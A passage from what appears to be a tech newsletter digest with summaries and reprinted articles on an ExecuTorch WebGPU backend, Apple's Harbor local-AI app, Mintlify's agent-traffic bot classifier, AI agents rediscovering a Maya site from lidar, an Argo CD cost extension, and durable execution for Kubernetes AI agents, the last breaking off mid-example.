Models in Practice
We’ve validated the WebGPU backend across models with very different architectures, demonstrating that the operator coverage generalizes beyond autoregressive text generation:
LLM Inference
- Llama 3.2 1B (4-bit quantized)
- Qwen2.5-0.5B (4-bit quantized)
- Qwen3-0.6B (4-bit quantized)
- Gemma 3 1B
Vision-Language Understanding
- SmolVLM: image question answering and captioning
Vision
- Depth Anything V2: monocular depth estimation
- SAM 2 (SAM 2.1 Hiera Tiny): promptable image segmentation
- D-FINE: object detection
- Real-ESRGAN: super-resolution
- Background Removal (MODNet): foreground segmentation
Voice
- Whisper (base): speech-to-text
- Phonon-31M-EN: text-to-speech
On-Device Training
- LoRA and DiReFT fine-tuning for Llama 3.2 1B, Qwen2.5 0.5B and Qwen3 0.6B, aimed at personalized assistants and domain adaptation on-device
Try it: ExecuTorch WebGPU Playground
The ExecuTorch WebGPU Playground runs many of the models above, all on the same WebAssembly + WebGPU runtime. All the prompts, photos, camera frames and audio never leave your device. Each model’s Hugging Face repo includes the .pte files, a model card, and the exact export recipe.
What’s Next
The backend is still in early development. We’ll keep making the backend faster and more stable, and expand operator, data type, and model coverage.
Contributions / Feedback
ExecuTorch is open source, and we’d love your contributions to the WebGPU backend. If something breaks or a model you care about isn’t supported, open an issue or reach us on the ExecuTorch Discord. Contributions are welcome too, whether that’s new operators, new models or performance improvements.

Google DeepMind Uses AI to Verify Signal's Security
Google DeepMind used its AlphaProof AI framework to mathematically verify the security properties of Signal's cryptographic implementation.
Deep dive
- AlphaProof combines reinforcement learning with formal logic to verify code correctness.
- The system analyzed the implementation level of Signal’s cryptographic protocol, which governs secure messaging.
- It successfully identified and verified that the implementation adheres to the intended security properties, reducing the risk of hidden vulnerabilities.
- The framework demonstrates that AI agents can handle complex, logic-heavy tasks like formal theorem proving for software verification.
Decoder
- Formal Verification: The use of mathematical methods to prove that a program or system behaves exactly as defined in its specification.
- Cryptographic Protocol: A set of rules and algorithms that describe how parties should communicate securely to achieve goals like confidentiality, integrity, and authentication.
Original article
Google DeepMind introduced AlphaProof Code, a multi-agent AI framework that mathematically verified key security properties of Signal's cryptographic protocol at the implementation level.

Apple's Claris Testing 'Harbor' App for Local AI on Macs
Apple's Claris subsidiary is testing a new app called Harbor that enables local AI model clustering across multiple Macs via Thunderbolt 5.
Decoder
- RDMA (Remote Direct Memory Access): A networking technique that allows data to move between the main memory of two computers without involving either operating system, reducing latency and CPU overhead.
- Unified Memory: A memory architecture where the CPU and GPU share the same memory pool, common in Apple Silicon, which simplifies data handling for large AI models.
Original article
Apple's Claris Testing 'Harbor' App for Local AI on Macs
Apple's Claris subsidiary is testing an app called Harbor, which turns Apple silicon Macs into a private AI server.
Harbor works with a single Apple silicon Mac, but it also supports connecting multiple Mac computers over Thunderbolt 5 to pool unified memory for larger models. Apple added RDMA over Thunderbolt 5 with macOS Tahoe 26.2, making clustering faster.
Harbor detects devices connected over Thunderbolt 5 and lets users browse for, download, and load open-weight models. It's described as an easy-to-use app with no manual configuration required.
Harbor turns your Mac into a private AI inference server. Run open-weight models locally on Apple silicon—your data never leaves your hardware, and nothing reaches the cloud. Connect multiple Mac computers over Thunderbolt 5 to pool unified memory, enabling large models and higher concurrency than a single computer can handle alone.
Set up in minutes, not hours. Harbor automatically detects your devices over Thunderbolt 5 to form a cluster. Plug in, start, and you're running—no manual configuration, no command line, no infrastructure expertise required.
Download and run models directly. Browse, download, and load open-weight models from within the app. Harbor handles model management so you can focus on the work, not the setup.
Cluster for scale. Connect two or more Thunderbolt 5-capable Mac computers and Harbor pools their unified memory into a single inference resource. Run models that exceed any single computer's capacity, or serve more concurrent requests across your cluster.
Harbor is in early access and is not publicly available. There was an App Store listing, but it has now been removed.
Claris is known for its database platform FileMaker, which is aimed at businesses, so it isn't clear how Apple will market the Harbor app or whether it will be free. The sign-up page for Harbor asks for a company name, which suggests more of a business focus.
There are already well-known, free alternatives for Mac users who want to run a local AI server. Exo is an open-source tool for clustering Macs, and LM Studio is available for single-Mac use, but Apple's Harbor app appears to combine LM Studio's simple interface with clustering.
agent-traffic (GitHub Repo)
Mintlify released 'agent-traffic', an open-source library that accurately identifies and categorizes AI agents, crawlers, and bots versus human traffic.
Deep dive
- Provides programmatic classification of incoming requests in Node, Bun, Deno, and Edge environments.
- Includes an IP range validator to catch bot impersonators claiming to be from providers like OpenAI or Anthropic.
- Detects 'fake-browser' agents by analyzing specific HTTP headers like 'Accept' which differ from standard browser behavior.
- Integrates with SQL databases like ClickHouse, DuckDB, and Postgres for log analysis.
- Requires manual initialization of IP ranges, which should be refreshed daily to maintain accuracy.
Decoder
- User agent: A header string sent by a client that identifies the application and operating system to the server.
- Astroturfing (in this context): Bots or automated scripts mimicking human behavior to scrape data or manipulate perceived popularity.
- IP verification: Checking the source IP address of a request against published CIDR blocks to confirm if the request genuinely originates from the claimed provider.
Original article
agent-traffic
Tell agents, AI crawlers, search crawlers and bots apart from people.
Mintlify hosts documentation for thousands of companies, and those sites serve hundreds of millions of requests a month. For years almost all of that came from developers reading docs in a browser. Now a growing share comes from agents: Claude Code pulling a page into a coding session, ChatGPT answering a question with your docs, Cursor checking an API reference before it writes a call.
As that traffic grew, we kept needing to answer questions our tools couldn't. How much of our traffic is agents, and which ones? Is that request from GPTBot really OpenAI, or someone borrowing the name? Is a coding agent reading the docs, or is an AI company crawling them for training data, or a script mirroring llms.txt every hour? The bot lists we started with matched user agent substrings, put everything automated into one bucket, and believed whatever a request claimed to be.
So we built our own. We studied our traffic, tested the existing open-source bot lists against it, and kept track of which signals actually separate one kind of request from another. agent-traffic is what came out of that: a tested dataset of the user agents, headers and official verification sources of real agents and crawlers, plus a small classifier that applies it. We're open-sourcing it so you don't have to learn all of this from scratch.
Get started with your agent
Install the skill in Claude Code, Cursor, Codex or any agent the skills CLI supports:
npx skills add mintlify/agent-traffic
The skill teaches your agent how classification works and how to use the package and dataset, from request handlers to stored logs. Then ask it for whatever you need. You can also paste the skill's URL straight into any agent.
What it does
import { classify } from '@mintlify/agent-traffic'

classify({ userAgent: 'Claude-User (claude-code/2.1.308; +https://support.anthropic.com/)' })
// { category: 'agent', kind: 'coding', name: 'Claude Code', operator: 'Anthropic', version: '2.1.308', ... }

classify({ userAgent: 'axios/1.13.2' })
// { category: 'bot', kind: 'http-client', name: 'axios', ... }- A curated, tested dataset of the user agents, headers and official verification sources of real agents and crawlers
- Verifies crawlers against their operators' published IP ranges and catches impersonators
- Every result explains itself
- Zero dependencies, and runs anywhere
fetchdoes: Node, Bun, Deno, Cloudflare Workers, Vercel Edge
Install it yourself
npm i @mintlify/agent-traffic
Usage
In a Cloudflare Worker, pass the request headers and the real client IP:
import { classify, loadIpRanges } from '@mintlify/agent-traffic'

let ipRanges

export default {
  async fetch(request) {
    ipRanges ??= loadIpRanges()

    const result = classify(
      { headers: request.headers, ip: request.headers.get('cf-connecting-ip') },
      { ipRanges: await ipRanges, headersComplete: true }
    )

    if (result.category === 'agent') {
      return serveMarkdown(request)
    }

    return fetch(request)
  }
}
The ranges load on the first request because Workers can't fetch at startup, and caching the promise keeps concurrent requests from each downloading them. headersComplete turns on the fake-browser checks, which is safe when browser headers reach the Worker untouched over HTTPS; leave it off if plain HTTP or a proxy in front can strip them.
Someone spoofing a crawler gets caught:
classify({ userAgent: 'Mozilla/5.0 (compatible; GPTBot/1.4; +https://openai.com/gptbot)', ip: '73.12.4.9' }, { ipRanges })
// { category: 'bot', kind: 'impersonator', verified: false, confidence: 'high',
//   reasons: ["claims to be GPTBot but 73.12.4.9 is outside OpenAI's published ranges"] }
Agents that hide behind a browser user agent still ask for markdown:
classify({ headers: { 'user-agent': 'Mozilla/5.0 (Macintosh; ...) Chrome/149.0.0.0 Safari/537.36', accept: 'text/markdown, text/html;q=0.9' } })
// { category: 'agent', kind: 'unidentified', confidence: 'medium',
//   reasons: ['Accept header prefers markdown over HTML, which browsers never do'] }
Just need a quick check? Each category is also available as a single regular expression:
import { patterns } from '@mintlify/agent-traffic'

patterns.agent.test(userAgent)
patterns['ai-crawler'].test(userAgent)
Querying your logs
Your agent can do this for you with the skill. It translates the patterns for your database; ClickHouse, DuckDB and Postgres are verified.
To do it yourself, classify each distinct user agent once and join the results:
import { classify } from '@mintlify/agent-traffic'

const rows = distinctUserAgents.map((ua) => ({ user_agent: ua, ...classify({ userAgent: ua }) }))
// load rows into a table, then: SELECT ... FROM logs JOIN user_agent_classes USING (user_agent)
Logs usually keep only the user agent. That still identifies known agents, crawlers and HTTP clients, but agents that borrow a browser user agent will look like people unless you also log the Accept header.
Categories
category |
Meaning | kind |
|---|---|---|
agent |
An AI product fetching a page right now, for a person | assistant, coding, browser, unidentified |
ai-crawler |
An AI company collecting pages ahead of time | training, ai-search, ingest |
crawler |
A search engine | search |
bot |
Any other automation | seo, preview, ads, monitor, scanner, archiver, feed, http-client, headless, fake-browser, impersonator, unidentified |
human |
A person in a browser | |
unknown |
Nothing to classify (no user agent or headers) |
API
classify(request, options?)
request:
| Field | Type | |
|---|---|---|
userAgent |
string |
Read from headers when omitted |
headers |
Headers | Record<string, string | string[]> |
Any casing |
ip |
string |
The real client IP. Ports and IPv4-mapped IPv6 addresses are handled |
options:
| Field | Default | |
|---|---|---|
ipRanges |
none | From loadIpRanges(). Turns on IP verification |
headersComplete |
false |
Set when browser headers reach you untouched over HTTPS. Turns on fake-browser checks |
maxRangeAgeDays |
180 |
An operator's range file older than this can verify a request, but never flag it as an impersonator |
Returns:
{
  category: 'agent' | 'ai-crawler' | 'crawler' | 'bot' | 'human' | 'unknown'
  kind?: string
  id?: string
  name?: string
  operator?: string
  version?: string
  verified: boolean | null
  confidence: 'high' | 'medium' | 'low'
  reasons: string[]
}
verified: truemeans the IP is in the operator's published ranges.verified: falsemeans it's provably not who it claims to be.verified: nullmeans it wasn't checked, or can't be. Coding agents like Claude Code run on the user's own machine, so they're never IP-checked.
loadIpRanges(fetch?)
Downloads the IP range files published by OpenAI, Anthropic, Google, Perplexity, Apple, Microsoft, Common Crawl and DuckDuckGo. Call it once at startup, refresh it about daily, and pass the result to classify. Files that fail to load are skipped, so requests from those operators come back unverified rather than flagged.
agents, httpClients, headers
The dataset, also importable as plain JSON from @mintlify/agent-traffic/data/*.json for use from other languages or SQL:
agents.jsonlists known agents and crawlers. Each entry has user agent patterns, Accept andSignature-Agentfingerprints, verification sources, docs, real example user agents, and the date it was last verified.http-clients.jsonlists generic HTTP libraries and headless browsers.headers.jsonsays what each request header tells you, and who controls it.
patterns, userAgents
patterns is one case-insensitive RegExp per category: agent, ai-crawler, crawler and bot. userAgents holds the same patterns as arrays of strings, for building your own matchers. They match user agents only. Use classify to get verification, Accept and header checks.
prefersMarkdown(accept)
true when an Accept header ranks text/markdown above text/html.
How it works
- Known agent or crawler, verified by IP when possible
- Asks for markdown
- Generic HTTP client or headless browser
- Browser, unless its headers contradict it
- Otherwise a bot
GUIDELINES.md covers the full rules, why they work this way, and how to apply them without this package.
Caveats
- Some products share an identity. Codex has been reported to fetch as
ChatGPT-User, and Cursor through Exa asExaUser. Results name only what can be proven. - Some agents are invisible at the HTTP level. Agentic browsers that run inside a person's own Chrome (Atlas, Comet, Claude in Chrome) look exactly like that person.
Contributing
Agents change their fetchers often. If you see one that's missing or wrong, open a PR against data/agents.json with a real example user agent and a source. See CONTRIBUTING.md.
License
MIT © Mintlify

My AI Agents Found an Unmapped Maya Site
An independent researcher used AI agents to analyze public NASA lidar data, successfully rediscovering an unmapped Maya archaeological site in 72 hours.
Deep dive
- The process involved turning lidar point clouds into images for agent-based analysis.
- 48 instances of LLMs worked in parallel to manually inspect imagery for regular geometric shapes (pyramids, plazas).
- The agents were tasked with cross-referencing findings against existing literature and government records.
- Despite the site already being documented by researchers (Estrada-Belli et al. 2025), the agent workflow accurately identified the site independently.
- The methodology suggests potential for rapid large-scale analysis of environmental data for archaeological discovery.
Decoder
- Lidar: A remote sensing method using pulsed laser light to map the Earth's surface by penetrating vegetation canopy to reveal ground topography.
- Point cloud: A dataset of coordinates (x, y, z) representing the external surface of objects or terrain captured by sensors like Lidar.
Original article
My AI Agents (Re)discovered a Maya Site in 72 Hours
Update (11 November): it turns out the site had already been mapped in Estrada-Belli et al. 2025. The agents missed it while going through the literature, so they rediscovered it rather than discovered it (it just wasn't in the register of Mexico's National Institute of Anthropology and History, INAH, yet). Still work to do then! The rest of the story still holds.
By analyzing NASA lidar data, my AI agents found a Maya site in Mexico that wasn't in the official register. (It turned out archaeologists had mapped it already, more on that at the end.) It took less than 72 hours to go from a random thought while traveling to an official reply from the Mexican government. This is by far the best time ever to be alive.
Disclaimer: I'm not an archaeologist.
I'm going to tell this story as a diary, because the timeline is probably the best part.
18 October
I was traveling in Peru, Gemini-ing about the history of the place, when I learned about Hiram Bingham, the American explorer who "discovered" Machu Picchu in 1911. "What luck!" I thought. He was actually looking for a different city, Vilcabamba, the last refuge of the Incas, when a local farmer in the valley below guided him to the ruins. "Imagine if Bingham had our tools," I thought. "What would he do?"
I brainstormed a bit with a few agents (Gemini, ChatGPT, Claude and Grok), and they all said lidar. From above, a ruin in the jungle is just a bunch of trees (like Machu Picchu before it was cleared), so satellite photos don't help much. Lidar, instead, fires laser pulses through the gaps in the canopy and maps the ground underneath.
So the agents went looking for lidar data. Peru isn't well covered, and hiring a company to do a survey meant permits, costs and bureaucracy, so I gave up on that. Then I thought: why not the Maya? Their region is much better covered by public lidar.
That night, I asked the agents to analyze it and went to bed.
19 October
I woke up and checked the agents' reports. 'DAMN!' They had found lots of villages and other regular shapes that looked like structures or houses.
So how did they do it? They turned the lidar strips (about 1,200 km² of jungle) into images, and 48 agents went through them one by one like very patient archaeologists, looking for pyramids, platforms, and plazas while filtering out natural hills, sinkholes, and roads. There was no special model or classifier involved: the agents literally looked at the pictures, following a precise guide.
Me: That's awesome! Please check which of these villages haven't been discovered yet. Search both the literature and the archives.
…a few hours later…
Agent: One major village doesn't seem to have been registered.
This is the hilltop from the top of this post. It sits on the edge of a cliff, under the jungle, and it has straight edges and sharp corners. Nature doesn't really do straight lines.
Zooming in, there's a levelled plaza, an oval pyramid at least 8–12 m tall, a raised courtyard attached to it and a flat-bottomed hollow that might have been a water reservoir.
Me: OK, what should I do?
Agent: You should contact INAH (Mexico's National Institute of Anthropology and History), write a report on your discovery, and check whether the site is in their register. Sometimes they have unpublished results.
Me: OK, how do I contact INAH? How does the reporting process work?
Agent: …instructions for the report… + email addresses
Me: OK, please do the report.
And I went to bed.
20 October
I iterated on the report a bit, since a few things were off, and translated it into Spanish to improve the chances of getting a reply (at least, that's what Claude suggested). I don't speak Spanish, so I had to trust the agents on that one.
The agents also checked the raw point cloud, to make sure the shapes were really on the ground and not created by the trees. Green dots are leaves, brown dots are the ground.
21 October
INAH replied: they checked their records and found no registered archaeological site at that location.
At that point I thought nobody had put it on a map before. I was wrong (see below).
So what was it?
This part is speculation, from a long chat with the agents. It looks like a small Maya civic centre from the Classic period (roughly AD 250–900), basically the "downtown" of a local elite. The plaza is where people gathered, for ceremonies and maybe even a market. The pyramid was probably a temple, and the raised courtyard next to it might have been where the local ruler lived. The hollow could have been an aguada, a rainwater reservoir: Maya towns needed them to get through the dry season. Or it's just a hole. The three platforms around were probably houses.
For similar studies, have a look at how NASA's G-LiHT instrument works (Cook et al. 2013) and how lidar collected for environmental research can be reused for archaeology (Golden et al. 2016). In 2024, archaeologists found a whole Maya city in Mexico this way (Auld-Thomas et al. 2024), others mapped settlements across the Maya lowlands, including this very site (Estrada-Belli et al. 2025), and another study found what may have been ancient Maya marketplaces (Šprajc 2026).
What's next
The site is now in the hands of the people who should have it: Mexico's National Institute of Anthropology and History (INAH) and the archaeologists who mapped it first. If anything comes out of it, I'll post an update.
What I've learned
You can just do things. I'm not an archaeologist, so I didn't know this was supposed to be hard. I just picked an old problem, tried the most obvious thing and threw some compute at it. Being a naive outsider might be a superpower now.
And it turned out professional archaeologists had already mapped the same site. I guess that's a good sign: an outsider with agents ended up in a similar place to the experts.
And I don't think this is really about archaeology. So far, most agentic AI stories have been about coding, math and physics, but it's much more general than that, and I hope this small example makes it a bit more obvious. We are on the brink of a revolution in all the sciences, and the only bottlenecks left will be curiosity and imagination (and compute).
At this point, we should probably lidar the whole planet and let the agents discover the rest.
See what your Argo CD applications cost
A new open-source extension for Argo CD surfaces application-level cloud costs directly in the UI, helping teams track the financial impact of every sync.
Deep dive
- Injects a 'Cost Intelligence' tab into the Argo CD application interface.
- Pulls cost data from OpenCost to show CPU, memory, storage, and network expenses.
- Provides a 'What changed' panel after each sync to highlight the financial impact of changes.
- Displays cost trends, idle spend, and projected monthly figures.
- Works by tracking Argo CD managed resources rather than just namespaces.
- Requires Argo CD 3.4-3.6 and OpenCost 1.121.1+.
- Stores historical cost data in an included PostgreSQL database.
Decoder
- OpenCost: An open-source tool for measuring Kubernetes cluster spend in real-time.
- Sync: The Argo CD process of applying the state defined in Git to the actual Kubernetes cluster.
Original article
When you sync an application in Argo CD, you see straight away whether it’s healthy, which resources changed, and which revision is running. What you don’t know is if this sync increased the cost and how.
That part shows up later on the cloud bill, and by then it’s hard to figure out which change was responsible. Today we’re releasing Cost Intelligence for Argo CD, an open source extension that shows the cost of each application in a tab in the Argo CD UI, next to everything else you already look at.
The cloud bill doesn’t know about your syncs
Let’s take a typical case. A team releases a new version, adds a few replicas, or asks for bigger CPU and memory requests. Argo CD syncs the change, but it’s hard to figure out how it affects the overall cost.
Cloud bills can split a cluster’s cost by namespace or pod label, with split cost allocation for EKS or cost allocation on GKE, if someone has turned it on. They still don’t know about Argo CD applications or syncs. Argo CD 3 tracks the resources of an application with an annotation by default, not a label, so the bill reports usually have no label to split the cost by application, unless your teams add one to their pods themselves. So when the cost goes up, the team has to work out which change caused it, or someone on the platform team does that for them by hand.
Now imagine a more complicated example where you have shared namespaces. If several applications deploy to the same namespace, a cost per namespace doesn’t reveal which of them have actually increased the costs.
How it works
Cost Intelligence for Argo CD runs next to Argo CD and gets its numbers from OpenCost. After every successful sync, Argo CD Notifications calls the plugin, which asks OpenCost what the application cost over the previous 24 hours and stores the result as a measurement. The plugin projects each measurement onto a 30-day month from the hours OpenCost has data for, so an application that has only run for a few hours still gets a monthly figure.
Because each measurement looks back 24 hours, the one taken right after a sync still mostly reflects the version before it, and you see the full cost of a change about a day after you sync it.
The figures cover only the pods of the workloads Argo CD manages for that application. CronJob Jobs or ReplicaSets count under their parent, and the plugin leaves out other workloads in the same namespace, so applications that share a namespace show only their costs.
When the plugin starts, it measures every application that doesn’t have a cost yet, so most tabs show one within a few minutes, and you don’t have to sync them to see the numbers. A new application shows its cost a few minutes after its first sync, once its namespace exists and OpenCost has some data for it. The plugin also stores each application’s cost per day, so the history is still there after OpenCost’s own Prometheus no longer has those days.
What a team sees on its application
Open an application in Argo CD and you’ll find a Cost Intelligence tab with three views: Actual costs, Resources, and Trends.
Actual costs
Actual costs is where most teams will start. The top row shows the projected Monthly cost of the application and how much its Kubernetes cost changed Since last sync. OpenCost can’t see the cloud services an application uses outside the cluster, like a database or a bucket. If your CI runs Infracost, it can push those estimates to the plugin, and the monthly cost includes them.
Next to those, Idle spend is what the application pays for CPU and memory it requests but doesn’t use, and Pricing shows whether OpenCost priced the resources with your cloud provider’s prices or with public list prices. Below them, the breakdown splits the cost into CPU, memory, storage, network, cloud services, load balancers, and GPU, and lists only the ones that cost something. Under it, the tab shows shared costs and the carbon footprint, outside the total.
The tab shows when the measurement was taken. It shows Projected from N hours of data when OpenCost has less than a day of data for the application, and it marks a measurement as Stale once it’s a week old.
When the cost changed since the previous sync, the What changed panel lists the workloads whose cost went up or down, each with its monthly cost before and after. If the pods use less than half of the CPU they request over a full day, the tab suggests a smaller request and shows how the smaller request changes the cost. If you run the Vertical Pod Autoscaler, which I cover under Resources below, the tab shows the autoscaler’s suggestions here instead, and those cover memory as well as CPU. And when the Kubernetes cost rises well above the earlier measurements, the tab shows a Cost warning, or a Cost alert for a bigger rise.
Resources
Resources shows the monthly cost of each workload, with its CPU, memory, and share of the total, and each workload expands to its pods. If you run the Vertical Pod Autoscaler in Off mode, or let Goldilocks create those autoscalers for you, this view also suggests CPU and memory requests per container, priced with OpenCost’s figures. The suggestions start once the autoscaler has about a day of history, and they cover requests only, never limits. A copy button gives you the suggested requests as YAML to paste into the pod template.
When there are pods that report no CPU or memory use, like evicted pods, pods stuck in Pending, or finished Jobs that still hold volumes or load balancers, the view lists them separately as orphaned pods.
Trends
Trends shows the daily cost of the application for ranges from 30 days to a year, this month, last month, or a custom range, and longer ranges show weeks or months instead of days. You can see the same numbers as a table with View as table. The history goes back 400 days by default, since the plugin keeps each day itself. When the range includes today, there’s also a month-end forecast, which is what the month has cost so far plus a straight-line trend of the last 30 days, once there are seven complete days of data.
An example: one more replica
Here’s how this looks for a team. On Monday they release a version that adds a second replica to their checkout Deployment. The measurement taken right after that sync covers the 24 hours before it, so it still mostly reflects the old version with one replica.
On Tuesday they release something else. The measurement after that sync covers the day Monday’s version ran, so the What changed panel lists checkout with its monthly cost before and after, and if Tuesday’s release changed the cost too, they’ll see it at the next sync. The team knows which workload increased the cost without digging through bill reports.
The What changed panel only updates when the application syncs, but the Trends view records the cost every day, so even without a second sync the team sees the daily cost go up from the first full day with two replicas.
For the platform team
Application teams are the people we built the tab for, but the people who run the cluster get a page of their own in Argo CD’s sidebar. It shows the cost per namespace, the applications ranked by idle spend, chargeback by any Kubernetes label, and the control-plane fee.
Since that page shows what every team spends, your Argo CD RBAC configuration controls who can see it. With the Helm install below, the chart creates an Application that deploys nothing, and anyone who can view that Application sees the page. That includes role:readonly if it’s your default policy, so check who has access after you install. The installation guide shows how to let a team in.
A separate exporter, on by default, publishes each application’s cost per hour as Prometheus metrics, labeled so they join with argocd_app_info. If you run the Prometheus Operator, the chart can also add a ServiceMonitor, and a PrometheusRule with a recording rule and some starter alerts.
What it doesn’t do yet
A few limits, so you know what to expect before you install it:
- It measures only the cluster OpenCost runs in, and that has to be the cluster Argo CD runs in. If Argo CD deploys an application to another cluster, its tab shows Deploys to another cluster and shows no costs.
- The numbers are only as good as OpenCost’s. Without your cloud provider’s prices, OpenCost uses public list prices, and the tab shows that under Pricing.
- It’s an early release. Helm values and the database schema may still change between minor versions, and the changelog lists any breaking change.
Try it on your own cluster
You need Argo CD 3.4, 3.5, or 3.6, OpenCost 1.121.1 or newer on the same cluster, and Helm 3.8 or newer. Then it’s one Helm chart:
helm install argocd-cost-intelligence \
  oci://ghcr.io/octopusdeploy/charts/argocd-cost-intelligence \
  --version 0.1.0 \
  --namespace argocd-cost-intel --create-namespace \
  --set namespace.create=false \
  --set postgres.auth.password=<your-secure-password> \
  --wait --timeout 10m
The chart installs the plugin and a PostgreSQL database, and adds the tab and the sync notification to Argo CD for you. If you manage Argo CD itself from Git, the next sync would undo those changes, so install with --set features.autoPatchArgoCd=false and add them to Git instead, as the GitOps install guide describes. At first only the built-in admin role sees the tab, so add an RBAC rule for any other role that needs it.
No OpenCost yet? The repository has a mock OpenCost that prices the pods in each namespace with made-up but stable prices, so you can look at the tab before you install the real thing.
The docs are at argocd-cost-intelligence.readthedocs.io and the code is at github.com/OctopusDeploy/argocd-cost-intelligence, open source under the Apache 2.0 license. It’s a community project, and it isn’t affiliated with or endorsed by the Argo project, the CNCF, or OpenCost.
I’d like to hear what you’d want it to do next, so open an issue or send a pull request.

Kubernetes Gave AI Agents a Place to Run, But Not a Way to Recover
Kubernetes restores environments for AI agents, but it lacks the execution history needed to prevent critical tasks from being repeated after a crash.
Deep dive
- Explains the 'stateless' limitation of Kubernetes for long-running, non-deterministic AI agents.
- Notes that environment restoration (e.g., via Agent Sandbox) does not track completed task steps.
- Identifies the risk of duplicate actions (e.g., duplicate payments) during agent recovery.
- Recommends 'durable execution' to track and persist execution history.
- Cites Dapr's workflow engine as an example of durable execution for agents.
- Emphasizes that durable execution can also provide audit trails for regulated industries.
Decoder
- Durable Execution: A pattern where every step of a process is recorded to a state store, allowing the process to resume precisely where it left off after failure.
- Idempotency: The property of an operation whereby performing it multiple times yields the same result as performing it once, which is critical for APIs (e.g., payments).
Original article
TL;DR — Key Takeaways
– Restarting an agent doesn’t mean recovering its work. Kubernetes can restore the environment, but without execution history, an agent may repeat payments, API calls or other critical actions.
– Sandboxes protect the runtime. Durable execution protects the business. Production agents need both secure isolation and a reliable record of completed work to survive failures safely.
There’s an implicit bargain associated with Kubernetes. Applications run as interchangeable replicas, and if a pod dies, the controller starts another. Nobody cares which copy handled which request.
That bargain carried a decade of microservices into production.
But as we’re seeing up and down the tech stack, AI agents are making the old ways of doing things obsolete. Luckily, the cloud-native community has responded typically fast, and much of that work will be on display at KubeCon + CloudNativeCon North America 2026, where the CNCF added a dedicated AI Inference + Agentic track this year.
Yet as the agent runtime is rebuilt, those efforts often address only half of the problem. Many cloud-native applications are built around being stateless, offloading state to external stores so any replica can pick up a request. Agents are the opposite. They hold context and execution state, they run for hours or days, and they are non-deterministic. Agents have pushed statefulness back to the top of the design discussion.
A New Place for Agents to Live
There are two open-source initiatives that illustrate where the energy is headed.
Kubernetes SIG Apps’ Agent Sandbox launched last year to give agents three things:
- A stateful pod with stable identity and storage.
- Reusable templates with resource limits and security policies defined.
- A claim API for frameworks to call without managing provisioning.
More recently, Google made Agent Substrate available on GKE. The open-source runtime runs on any Kubernetes cluster, isolating each agent in a microVM or a gVisor sandbox. It suspends idle agents and snapshots their state to disk and object storage, with the ability to resume them in under 500 milliseconds.
These projects address tangible problems: where untrusted code can safely run, how not to overpay for compute when an agent waits hours for a reply, and how fast agents can start up again.
What they don’t address is what the agent has already done. They don’t track which execution steps completed, so a recovered agent has no way to avoid repeating or duplicating critical actions.
A Restored Sandbox Can’t Tell You What Happened
A common example is an agent that distributes customer refunds. It might receive a dispute, pull the transaction, check the refund policy, look at the account history, call a fraud service, then ask the customer for more information. When the customer replies a few days later, the agent decides the refund qualifies and calls the payment API.
It’s a straightforward workflow, but this time, the worker node fails.
